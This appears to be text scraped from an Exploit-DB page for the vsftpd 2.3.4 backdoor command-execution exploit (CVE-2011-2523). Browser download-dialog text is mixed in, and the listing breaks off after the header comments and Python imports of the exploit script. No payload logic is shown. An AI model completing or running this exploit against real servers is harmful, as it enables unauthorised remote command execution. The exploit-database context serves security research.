 DATABASE
vsftpd 2.3.4 - Backdoor Command Execution
EDB-ID:
49757
CVE:
2011-2523
EDB Verified:
Date:
2021-04-12
Vulnerable App:
Opening 49757.py
You have chosen to open:
49757.py
which is: Python script (1.2 KB)
from: https://www.exploit-db.com
What should Firefox do with this file?
Open with Python Launcher for Windows (Console) (defa...
Save File
Do this automatically for files like this from now on.
Cancel OK
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit